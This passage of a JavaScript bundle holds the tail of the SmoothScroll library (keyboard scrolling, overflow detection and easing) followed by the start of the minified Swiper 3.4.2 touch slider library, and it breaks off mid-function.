    //     if (!overflowing) {
    //         // except Chrome iframes seem to eat wheel events, which we need to 
    //         // propagate up, if the iframe has nothing overflowing to scroll
    //         if (isFrame && isChrome)  {
    //             // change target to iframe element itself for the parent frame
    //             Object.defineProperty(event, "target", {value: window.frameElement});
    //             return parent.wheel(event);
    //         }
    //         return true;
    //     }

    //     // check if it's a touchpad scroll that should be ignored
    //     if (isTouchpad(deltaY)) {
    //         return true;
    //     }

    //     // scale by step size
    //     // delta is 120 most of the time
    //     // synaptics seems to send 1 sometimes
    //     if (Math.abs(deltaX) > 1.2) {
    //         deltaX *= options.stepSize / 120;
    //     }
    //     if (Math.abs(deltaY) > 1.2) {
    //         deltaY *= options.stepSize / 120;
    //     }

    //     scrollArray(overflowing, deltaX, deltaY);
    //     event.preventDefault();
    //     scheduleClearCache();
    // }

    /**
     * Keydown event handler.
     * @param {Object} event
     */
    function keydown(event) {

        var target = event.target;
        var modifier = event.ctrlKey || event.altKey || event.metaKey ||
            (event.shiftKey && event.keyCode !== key.spacebar);

        // our own tracked active element could've been removed from the DOM
        if (!document.body.contains(activeElement)) {
            activeElement = document.activeElement;
        }

        // do nothing if user is editing text
        // or using a modifier key (except shift)
        // or in a dropdown
        // or inside interactive elements
        var inputNodeNames = /^(textarea|select|embed|object)$/i;
        var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
        if (event.defaultPrevented ||
            inputNodeNames.test(target.nodeName) ||
            isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
            isNodeName(activeElement, 'video') ||
            isInsideYoutubeVideo(event) ||
            target.isContentEditable ||
            modifier) {
            return true;
        }

        // [spacebar] should trigger button press, leave it alone
        if ((isNodeName(target, 'button') ||
                isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
            event.keyCode === key.spacebar) {
            return true;
        }

        // [arrwow keys] on radio buttons should be left alone
        if (isNodeName(target, 'input') && target.type == 'radio' &&
            arrowKeys[event.keyCode]) {
            return true;
        }

        var shift, x = 0,
            y = 0;
        var overflowing = overflowingAncestor(activeElement);

        if (!overflowing) {
            // Chrome iframes seem to eat key events, which we need to 
            // propagate up, if the iframe has nothing overflowing to scroll
            return (isFrame && isChrome) ? parent.keydown(event) : true;
        }

        var clientHeight = overflowing.clientHeight;

        if (overflowing == document.body) {
            clientHeight = window.innerHeight;
        }

        switch (event.keyCode) {
            case key.up:
                y = -options.arrowScroll;
                break;
            case key.down:
                y = options.arrowScroll;
                break;
            case key.spacebar: // (+ shift)
                shift = event.shiftKey ? 1 : -1;
                y = -shift * clientHeight * 0.9;
                break;
            case key.pageup:
                y = -clientHeight * 0.9;
                break;
            case key.pagedown:
                y = clientHeight * 0.9;
                break;
            case key.home:
                y = -overflowing.scrollTop;
                break;
            case key.end:
                var scroll = overflowing.scrollHeight - overflowing.scrollTop;
                var scrollRemaining = scroll - clientHeight;
                y = (scrollRemaining > 0) ? scrollRemaining + 10 : 0;
                break;
            case key.left:
                x = -options.arrowScroll;
                break;
            case key.right:
                x = options.arrowScroll;
                break;
            default:
                return true; // a key we don't care about
        }

        scrollArray(overflowing, x, y);
        event.preventDefault();
        scheduleClearCache();
    }

    /**
     * Mousedown event only for updating activeElement
     */
    function mousedown(event) {
        activeElement = event.target;
    }


    /***********************************************
     * OVERFLOW
     ***********************************************/

    var uniqueID = (function() {
        var i = 0;
        return function(el) {
            return el.uniqueID || (el.uniqueID = i++);
        };
    })();

    var cache = {}; // cleared out after a scrolling session
    var clearCacheTimer;

    //setInterval(function () { cache = {}; }, 10 * 1000);

    function scheduleClearCache() {
        clearTimeout(clearCacheTimer);
        clearCacheTimer = setInterval(function() { cache = {}; }, 1 * 1000);
    }

    function setCache(elems, overflowing) {
        for (var i = elems.length; i--;)
            cache[uniqueID(elems[i])] = overflowing;
        return overflowing;
    }

    //  (body)                (root)
    //         | hidden | visible | scroll |  auto  |
    // hidden  |   no   |    no   |   YES  |   YES  |
    // visible |   no   |   YES   |   YES  |   YES  |
    // scroll  |   no   |   YES   |   YES  |   YES  |
    // auto    |   no   |   YES   |   YES  |   YES  |

    function overflowingAncestor(el) {
        var elems = [];
        var body = document.body;
        var rootScrollHeight = root.scrollHeight;
        do {
            var cached = cache[uniqueID(el)];
            if (cached) {
                return setCache(elems, cached);
            }
            elems.push(el);
            if (rootScrollHeight === el.scrollHeight) {
                var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
                var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
                if (isFrame && isContentOverflowing(root) ||
                    !isFrame && isOverflowCSS) {
                    return setCache(elems, getScrollRoot());
                }
            } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
                return setCache(elems, el);
            }
        } while (el = el.parentElement);
    }

    function isContentOverflowing(el) {
        return (el.clientHeight + 10 < el.scrollHeight);
    }

    // typically for <body> and <html>
    function overflowNotHidden(el) {
        var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
        return (overflow !== 'hidden');
    }

    // for all other elements
    function overflowAutoOrScroll(el) {
        var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
        return (overflow === 'scroll' || overflow === 'auto');
    }


    /***********************************************
     * HELPERS
     ***********************************************/

    function addEvent(type, fn) {
        window.addEventListener(type, fn, false);
    }

    function removeEvent(type, fn) {
        window.removeEventListener(type, fn, false);
    }

    function isNodeName(el, tag) {
        return (el.nodeName || '').toLowerCase() === tag.toLowerCase();
    }

    function directionCheck(x, y) {
        x = (x > 0) ? 1 : -1;
        y = (y > 0) ? 1 : -1;
        if (direction.x !== x || direction.y !== y) {
            direction.x = x;
            direction.y = y;
            que = [];
            lastScroll = 0;
        }
    }

    var deltaBufferTimer;

    if (window.localStorage && localStorage.SS_deltaBuffer) {
        try { // #46 Safari throws in private browsing for localStorage 
            deltaBuffer = localStorage.SS_deltaBuffer.split(',');
        } catch (e) {}
    }

    function isTouchpad(deltaY) {
        if (!deltaY) return;
        if (!deltaBuffer.length) {
            deltaBuffer = [deltaY, deltaY, deltaY];
        }
        deltaY = Math.abs(deltaY);
        deltaBuffer.push(deltaY);
        deltaBuffer.shift();
        clearTimeout(deltaBufferTimer);
        deltaBufferTimer = setTimeout(function() {
            try { // #46 Safari throws in private browsing for localStorage
                localStorage.SS_deltaBuffer = deltaBuffer.join(',');
            } catch (e) {}
        }, 1000);
        return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100);
    }

    function isDivisible(n, divisor) {
        return (Math.floor(n / divisor) == n / divisor);
    }

    function allDeltasDivisableBy(divisor) {
        return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
    }

    function isInsideYoutubeVideo(event) {
        var elem = event.target;
        var isControl = false;
        if (document.URL.indexOf('www.youtube.com/watch') != -1) {
            do {
                isControl = (elem.classList &&
                    elem.classList.contains('html5-video-controls'));
                if (isControl) break;
            } while (elem = elem.parentNode);
        }
        return isControl;
    }

    var requestFrame = (function() {
        return (window.requestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            function(callback, element, delay) {
                window.setTimeout(callback, delay || (1000 / 60));
            });
    })();

    var MutationObserver = (window.MutationObserver ||
        window.WebKitMutationObserver ||
        window.MozMutationObserver);

    var getScrollRoot = (function() {
        var SCROLL_ROOT;
        return function() {
            if (!SCROLL_ROOT) {
                var dummy = document.createElement('div');
                dummy.style.cssText = 'height:10000px;width:1px;';
                document.body.appendChild(dummy);
                var bodyScrollTop = document.body.scrollTop;
                var docElScrollTop = document.documentElement.scrollTop;
                window.scrollBy(0, 3);
                if (document.body.scrollTop != bodyScrollTop)
                    (SCROLL_ROOT = document.body);
                else
                    (SCROLL_ROOT = document.documentElement);
                window.scrollBy(0, -3);
                document.body.removeChild(dummy);
            }
            return SCROLL_ROOT;
        };
    })();


    /***********************************************
     * PULSE (by Michael Herf)
     ***********************************************/

    /**
     * Viscous fluid with a pulse for part and decay for the rest.
     * - Applies a fixed force over an interval (a damped acceleration), and
     * - Lets the exponential bleed away the velocity over a longer interval
     * - Michael Herf, http://stereopsis.com/stopping/
     */
    function pulse_(x) {
        var val, start, expx;
        // test
        x = x * options.pulseScale;
        if (x < 1) { // acceleartion
            val = x - (1 - Math.exp(-x));
        } else { // tail
            // the previous animation ended here:
            start = Math.exp(-1);
            // simple viscous drag
            x -= 1;
            expx = 1 - Math.exp(-x);
            val = start + (expx * (1 - start));
        }
        return val * options.pulseNormalize;
    }

    function pulse(x) {
        if (x >= 1) return 1;
        if (x <= 0) return 0;

        if (options.pulseNormalize == 1) {
            options.pulseNormalize /= pulse_(1);
        }
        return pulse_(x);
    }


    /***********************************************
     * FIRST RUN
     ***********************************************/

    var userAgent = window.navigator.userAgent;
    var isEdge = /Edge/.test(userAgent); // thank you MS
    var isChrome = /chrome/i.test(userAgent) && !isEdge;
    var isSafari = /safari/i.test(userAgent) && !isEdge;
    var isMobile = /mobile/i.test(userAgent);
    var isIEWin7 = /Windows NT 6.1/i.test(userAgent) && /rv:11/i.test(userAgent);
    var isOldSafari = isSafari && (/Version\/8/i.test(userAgent) || /Version\/9/i.test(userAgent));
    var isEnabledForBrowser = (isChrome || isSafari || isIEWin7) && !isMobile;

    // var wheelEvent;
    // if ('onwheel' in document.createElement('div'))
    //     wheelEvent = 'wheel';
    // else if ('onmousewheel' in document.createElement('div'))
    //     wheelEvent = 'mousewheel';

    // if (wheelEvent && isEnabledForBrowser) {
    //     addEvent(wheelEvent, wheel);
    //     addEvent('mousedown', mousedown);
    //     addEvent('load', init);
    // }


    /***********************************************
     * PUBLIC INTERFACE
     ***********************************************/

    function SmoothScroll(optionsToSet) {
        for (var key in optionsToSet)
            if (defaultOptions.hasOwnProperty(key))
                options[key] = optionsToSet[key];
    }
    SmoothScroll.destroy = cleanup;

    if (window.SmoothScrollOptions) // async API
        SmoothScroll(window.SmoothScrollOptions);

    if (typeof define === 'function' && define.amd)
        define(function() {
            return SmoothScroll;
        });
    else if ('object' == typeof exports)
        module.exports = SmoothScroll;
    else
        window.SmoothScroll = SmoothScroll;

})();





/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/swiper/
 *
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under MIT
 *
 * Released on: March 10, 2017
 */
! function() {
    "use strict";
    var e, a = function(s, i) {
        function r(e) { return Math.floor(e) }

        function n() { var e = T.params.autoplay,
                a = T.slides.eq(T.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || T.params.autoplay), T.autoplayTimeoutId = setTimeout(function() { T.params.loop ? (T.fixLoop(), T._slideNext(), T.emit("onAutoplay", T)) : T.isEnd ? i.autoplayStopOnLast ? T.stopAutoplay() : (T._slideTo(0), T.emit("onAutoplay", T)) : (T._slideNext(), T.emit("onAutoplay", T)) }, e) }

        function o(a, t) { var s = e(a.target); if (!s.is(t))
                if ("string" == typeof t) s = s.parents(t);
                else if (t.nodeType) { var i; return s.parents().each(function(e, a) { a === t && (i = t) }), i ? t : void 0 } if (0 !== s.length) return s[0] }

        function l(e, a) { a = a || {}; var t = window.MutationObserver || window.WebkitMutationObserver,
                s = new t(function(e) { e.forEach(function(e) { T.onResize(!0), T.emit("onObserverUpdate", T, e) }) });
            s.observe(e, { attributes: void 0 === a.attributes || a.attributes, childList: void 0 === a.childList || a.childList, characterData: void 0 === a.characterData || a.characterData }), T.observers.push(s) }

        function p(e) { e.originalEvent && (e = e.originalEvent); var a = e.keyCode || e.charCode; if (!T.params.allowSwipeToNext && (T.isHorizontal() && 39 === a || !T.isHorizontal() && 40 === a)) return !1; if (!T.params.allowSwipeToPrev && (T.isHorizontal() && 37 === a || !T.isHorizontal() && 38 === a)) return !1; if (!(e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) { if (37 === a || 39 === a || 38 === a || 40 === a) { var t = !1; if (T.container.parents("." + T.params.slideClass).length > 0 && 0 === T.container.parents("." + T.params.slideActiveClass).length) return; var s = { left: window.pageXOffset, top: window.pageYOffset },
                        i = window.innerWidth,
                        r = window.innerHeight,
                        n = T.container.offset();
                    T.rtl && (n.left = n.left - T.container[0].scrollLeft); for (var o = [
                            [n.left, n.top],
                            [n.left + T.width, n.top],
                            [n.left, n.top + T.height],
                            [n.left + T.width, n.top + T.height]
                        ], l = 0; l < o.length; l++) { var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + i && p[1] >= s.top && p[1] <= s.top + r && (t = !0) } if (!t) return }
                T.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !T.rtl || 37 === a && T.rtl) && T.slideNext(), (37 === a && !T.rtl || 39 === a && T.rtl) && T.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && T.slideNext(), 38 === a && T.slidePrev()), T.emit("onKeyPress", T, a) } }

        function d(e) { var a = 0,
                t = 0,
                s = 0,
                i = 0; return "detail" in e && (t = e.detail), "wheelDelta" in e && (t = -e.wheelDelta / 120), "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0), s = 10 * a, i = 10 * t, "deltaY" in e && (i = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || i) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, i *= 40) : (s *= 800, i *= 800)), s && !a && (a = s < 1 ? -1 : 1), i && !t && (t = i < 1 ? -1 : 1), { spinX: a, spinY: t, pixelX: s, pixelY: i } }

        function u(e) { e.originalEvent && (e = e.originalEvent); var a = 0,
                t = T.rtl ? -1 : 1,
                s = d(e); if (T.params.mousewheelForceToAxis)
                if (T.isHorizontal()) { if (!(Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                    a = s.pixelX * t } else { if (!(Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                    a = s.pixelY }
            else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t : -s.pixelY; if (0 !== a) { if (T.params.mousewheelInvert && (a = -a), T.params.freeMode) { var i = T.getWrapperTranslate() + a * T.params.mousewheelSensitivity,
                        r = T.isBeginning,
                        n = T.isEnd; if (i >= T.minTranslate() && (i = T.minTranslate()), i <= T.maxTranslate() && (i = T.maxTranslate()), T.setWrapperTransition(0), T.setWrapperTranslate(i), T.updateProgress(), T.updateActiveIndex(), (!r && T.isBeginning || !n && T.isEnd) && T.updateClasses(), T.params.freeModeSticky ? (clearTimeout(T.mousewheel.timeout), T.mousewheel.timeout = setTimeout(function() { T.slideReset() }, 300)) : T.params.lazyLoading && T.lazy && T.lazy.load(), T.emit("onScroll", T, e), T.params.autoplay && T.params.autoplayDisableOnInteraction && T.stopAutoplay(), 0 === i || i === T.maxTranslate()) return } else { if ((new window.Date).getTime() - T.mousewheel.lastScrollTime > 60)
                        if (a < 0)
                            if (T.isEnd && !T.params.loop || T.animating) { if (T.params.mousewheelReleaseOnEdges) return !0 } else T.slideNext(), T.emit("onScroll", T, e);
                    else if (T.isBeginning && !T.params.loop || T.animating) { if (T.params.mousewheelReleaseOnEdges) return !0 } else T.slidePrev(), T.emit("onScroll", T, e);
                    T.mousewheel.lastScrollTime = (new window.Date).getTime() } return e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1 } }

        function c(a, t) { a = e(a); var s, i, r, n = T.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0", i = a.attr("data-swiper-parallax-x"), r = a.attr("data-swiper-parallax-y"), i || r ? (i = i || "0", r = r || "0") : T.isHorizontal() ? (i = s, r = "0") : (r = s, i = "0"), i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t * n + "%" : i * t * n + "px", r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t + "%" : r * t + "px", a.transform("translate3d(" + i + ", " + r + ",0px)") }

        function m(e) { return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e), e }
        if (!(this instanceof a)) return new a(s, i);
        var h = { direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, autoplay: !1, autoplayDisableOnInteraction: !0, autoplayStopOnLast: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", coverflow: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 }, flip: { slideShadows: !0, limitRotation: !0 }, cube: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 }, fade: { crossFade: !1 }, parallax: !1, zoom: !1, zoomMax: 3, zoomMin: 1, zoomToggle: !0, scrollbar: null, scrollbarHide: !0, scrollbarDraggable: !1, scrollbarSnapOnRelease: !1, keyboardControl: !1, mousewheelControl: !1, mousewheelReleaseOnEdges: !1, mousewheelInvert: !1, mousewheelForceToAxis: !1, mousewheelSensitivity: 1, mousewheelEventsTarged: "container", hashnav: !1, hashnavWatchState: !1, history: !1, replaceState: !1, breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, onlyExternal: !1, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, pagination: null, paginationElement: "span", paginationClickable: !1, paginationHide: !1, paginationBulletRender: null, paginationProgressRender: null, paginationFractionRender: null, paginationCustomRender: null, paginationType: "bullets", resistance: !0, resistanceRatio: .85, nextButton: null, prevButton: null, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, lazyLoading: !1, lazyLoadingInPrevNext: !1, lazyLoadingInPrevNextAmount: 1, lazyLoadingOnTransitionStart: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, control: void 0, controlInverse: !1, controlBy: "slide", normalizeSlideIndex: !0, allowSwipeToPrev: !0, allowSwipeToNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", buttonDisabledClass: "swiper-button-disabled", paginationCurrentClass: "swiper-pagination-current", paginationTotalClass: "swiper-pagination-total", paginationHiddenClass: "swiper-pagination-hidden", paginationProgressbarClass: "swiper-pagination-progressbar", paginationClickableClass: "swiper-pagination-clickable", paginationModifierClass: "swiper-pagination-", lazyLoadingClass: "swiper-lazy", lazyStatusLoadingClass: "swiper-lazy-loading", lazyStatusLoadedClass: "swiper-lazy-loaded", lazyPreloaderClass: "swiper-lazy-preloader", notificationClass: "swiper-notification", preloaderClass: "preloader", zoomContainerClass: "swiper-zoom-container", observer: !1, observeParents: !1, a11y: !1, prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}", runCallbacksOnInit: !0 },
            g = i && i.virtualTranslate;
        i = i || {};
        var f = {};
        for (var v in i)
            if ("object" != typeof i[v] || null === i[v] || (i[v].nodeType || i[v] === window || i[v] === document || void 0 !== t && i[v] instanceof t || "undefined" != typeof jQuery && i[v] instanceof jQuery)) f[v] = i[v];
            else { f[v] = {}; for (var w in i[v]) f[v][w] = i[v][w] }
        for (var y in h)
            if (void 0 === i[y]) i[y] = h[y];
            else if ("object" == typeof i[y])
            for (var x in h[y]) void 0 === i[y][x] && (i[y][x] = h[y][x]);
        var T = this;
        if (T.params = i, T.originalParams = f, T.classNames = [], void 0 !== e && void 0 !== t && (e = t), (void 0 !== e || (e = void 0 === t ? window.Dom7 || window.Zepto || window.jQuery : t)) && (T.$ = e, T.currentBreakpoint = void 0, T.getActiveBreakpoint = function() { if (!T.params.breakpoints) return !1; var e, a = !1,
                    t = []; for (e in T.params.breakpoints) T.params.breakpoints.hasOwnProperty(e) && t.push(e);
                t.sort(function(e, a) { return parseInt(e, 10) > parseInt(a, 10) }); for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e); return a || "max" }, T.setBreakpoint = function() { var e = T.getActiveBreakpoint(); if (e && T.currentBreakpoint !== e) { var a = e in T.params.breakpoints ? T.params.breakpoints[e] : T.originalParams,
                        t = T.params.loop && a.slidesPerView !== T.params.slidesPerView; for (var s in a) T.params[s] = a[s];
                    T.currentBreakpoint = e, t && T.destroyLoop && T.reLoop(!0) } }, T.params.breakpoints && T.setBreakpoint(), T.container = e(s), 0 !== T.container.length)) {
            if (T.container.length > 1) { var b = []; return T.container.each(function() { b.push(new a(this, i)) }), b }
            T.container[0].swiper = T, T.container.data("swiper", T), T.classNames.push(T.params.containerModifierClass + T.params.direction), T.params.freeMode && T.classNames.push(T.params.containerModifierClass + "free-mode"), T.support.flexbox || (T.classNames.push(T.params.containerModifierClass + "no-flexbox"), T.params.slidesPerColumn = 1), T.params.autoHeight && T.classNames.push(T.params.containerModifierClass + "autoheight"), (T.params.parallax || T.params.watchSlidesVisibility) && (T.params.watchSlidesProgress = !0), T.params.touchReleaseOnEdges && (T.params.resistanceRatio = 0), ["cube", "coverflow", "flip"].indexOf(T.params.effect) >= 0 && (T.support.transforms3d ? (T.params.watchSlidesProgress = !0, T.classNames.push(T.params.containerModifierClass + "3d")) : T.params.effect = "slide"), "slide" !== T.params.effect && T.classNames.push(T.params.containerModifierClass + T.params.effect), "cube" === T.params.effect && (T.params.resistanceRatio = 0, T.params.slidesPerView = 1, T.params.slidesPerColumn = 1, T.params.slidesPerGroup = 1, T.params.centeredSlides = !1, T.params.spaceBetween = 0, T.params.virtualTranslate = !0), "fade" !== T.params.effect && "flip" !== T.params.effect || (T.params.slidesPerView = 1, T.params.slidesPerColumn = 1, T.params.slidesPerGroup = 1, T.params.watchSlidesProgress = !0, T.params.spaceBetween = 0, void 0 === g && (T.params.virtualTranslate = !0)), T.params.grabCursor && T.support.touch && (T.params.grabCursor = !1), T.wrapper = T.container.children("." + T.params.wrapperClass), T.params.pagination && (T.paginationContainer = e(T.params.pagination), T.params.uniqueNavElements && "string" == typeof T.params.pagination && T.paginationContainer.length > 1 && 1 === T.container.find(T.params.pagination).length && (T.paginationContainer = T.container.find(T.params.pagination)), "bullets" === T.params.paginationType && T.params.paginationClickable ? T.paginationContainer.addClass(T.params.paginationModifierClass + "clickable") : T.params.paginationClickable = !1, T.paginationContainer.addClass(T.params.paginationModifierClass + T.params.paginationType)), (T.params.nextButton || T.params.prevButton) && (T.params.nextButton && (T.nextButton = e(T.params.nextButton), T.params.uniqueNavElements && "string" == typeof T.params.nextButton && T.nextButton.length > 1 && 1 === T.container.find(T.params.nextButton).length && (T.nextButton = T.container.find(T.params.nextButton))), T.params.prevButton && (T.prevButton = e(T.params.prevButton), T.params.uniqueNavElements && "string" == typeof T.params.prevButton && T.prevButton.length > 1 && 1 === T.container.find(T.params.prevButton).length && (T.prevButton = T.container.find(T.params.prevButton)))), T.isHorizontal = function() { return "horizontal" === T.params.direction }, T.rtl = T.isHorizontal() && ("rtl" === T.container[0].dir.toLowerCase() || "rtl" === T.container.css("direction")), T.rtl && T.classNames.push(T.params.containerModifierClass + "rtl"), T.rtl && (T.wrongRTL = "-webkit-box" === T.wrapper.css("display")), T.params.slidesPerColumn > 1 && T.classNames.push(T.params.containerModifierClass + "multirow"), T.device.android && T.classNames.push(T.params.containerModifierClass + "android"), T.container.addClass(T.classNames.join(" ")), T.translate = 0, T.progress = 0, T.velocity = 0, T.lockSwipeToNext = function() { T.params.allowSwipeToNext = !1, T.params.allowSwipeToPrev === !1 && T.params.grabCursor && T.unsetGrabCursor() }, T.lockSwipeToPrev = function() { T.params.allowSwipeToPrev = !1, T.params.allowSwipeToNext === !1 && T.params.grabCursor && T.unsetGrabCursor() }, T.lockSwipes = function() { T.params.allowSwipeToNext = T.params.allowSwipeToPrev = !1, T.params.grabCursor && T.unsetGrabCursor() }, T.unlockSwipeToNext = function() { T.params.allowSwipeToNext = !0, T.params.allowSwipeToPrev === !0 && T.params.grabCursor && T.setGrabCursor() }, T.unlockSwipeToPrev = function() { T.params.allowSwipeToPrev = !0, T.params.allowSwipeToNext === !0 && T.params.grabCursor && T.setGrabCursor() }, T.unlockSwipes = function() { T.params.allowSwipeToNext = T.params.allowSwipeToPrev = !0, T.params.grabCursor && T.setGrabCursor() }, T.setGrabCursor = function(e) { T.container[0].style.cursor = "move", T.container[0].style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", T.container[0].style.cursor = e ? "-moz-grabbin" : "-moz-grab", T.container[0].style.cursor = e ? "grabbing" : "grab" }, T.unsetGrabCursor = function() { T.container[0].style.cursor = "" }, T.params.grabCursor && T.setGrabCursor(), T.imagesToLoad = [], T.imagesLoaded = 0, T.loadImage = function(e, a, t, s, i, r) {
                    function n() { r && r() } var o;
                    e.complete && i ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n() }, T.preloadImages = function() {
                    function e() { void 0 !== T && null !== T && T && (void 0 !== T.imagesLoaded && T.imagesLoaded++, T.imagesLoaded === T.imagesToLoad.length && (T.params.updateOnImagesReady && T.update(), T.emit("onImagesReady", T))) }
                    T.imagesToLoad = T.container.find("img"); for (var a = 0; a < T.imagesToLoad.length; a++) T.loadImage(T.imagesToLoad[a], T.imagesToLoad[a].currentSrc || T.imagesToLoad[a].getAttribute("src"), T.imagesToLoad[a].srcset || T.imagesToLoad[a].getAttribute("srcset"), T.imagesToLoad[a].sizes || T.imagesToLoad[a].getAttribute("sizes"), !0, e) }, T.autoplayTimeoutId = void 0, T.autoplaying = !1, T.autoplayPaused = !1, T.startAutoplay = function() { return void 0 === T.autoplayTimeoutId && (!!T.params.autoplay && (!T.autoplaying && (T.autoplaying = !0, T.emit("onAutoplayStart", T), void n()))) }, T.stopAutoplay = function(e) { T.autoplayTimeoutId && (T.autoplayTimeoutId && clearTimeout(T.autoplayTimeoutId), T.autoplaying = !1, T.autoplayTimeoutId = void 0, T.emit("onAutoplayStop", T)) }, T.pauseAutoplay = function(e) { T.autoplayPaused || (T.autoplayTimeoutId && clearTimeout(T.autoplayTimeoutId), T.autoplayPaused = !0, 0 === e ? (T.autoplayPaused = !1, n()) : T.wrapper.transitionEnd(function() { T && (T.autoplayPaused = !1, T.autoplaying ? n() : T.stopAutoplay()) })) }, T.minTranslate = function() { return -T.snapGrid[0] }, T.maxTranslate = function() { return -T.snapGrid[T.snapGrid.length - 1] }, T.updateAutoHeight = function() { var e, a = [],
                        t = 0; if ("auto" !== T.params.slidesPerView && T.params.slidesPerView > 1)
                        for (e = 0; e < Math.ceil(T.params.slidesPerView); e++) { var s = T.activeIndex + e; if (s > T.slides.length) break;
                            a.push(T.slides.eq(s)[0]) } else a.push(T.slides.eq(T.activeIndex)[0]); for (e = 0; e < a.length; e++)
                        if (void 0 !== a[e]) { var i = a[e].offsetHeight;
                            t = i > t ? i : t }
                    t && T.wrapper.css("height", t + "px") }, T.updateContainerSize = function() { var e, a;
                    e = void 0 !== T.params.width ? T.params.width : T.container[0].clientWidth, a = void 0 !== T.params.height ? T.params.height : T.container[0].clientHeight, 0 === e && T.isHorizontal() || 0 === a && !T.isHorizontal() || (e = e - parseInt(T.container.css("padding-left"), 10) - parseInt(T.container.css("padding-right"), 10), a = a - parseInt(T.container.css("padding-top"), 10) - parseInt(T.container.css("padding-bottom"), 10), T.width = e, T.height = a, T.size = T.isHorizontal() ? T.width : T.height) }, T.updateSlidesSize = function() { T.slides = T.wrapper.children("." + T.params.slideClass), T.snapGrid = [], T.slidesGrid = [], T.slidesSizesGrid = []; var e, a = T.params.spaceBetween,
                        t = -T.params.slidesOffsetBefore,
                        s = 0,
                        i = 0; if (void 0 !== T.size) { "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * T.size), T.virtualSize = -a, T.rtl ? T.slides.css({ marginLeft: "", marginTop: "" }) : T.slides.css({ marginRight: "", marginBottom: "" }); var n;
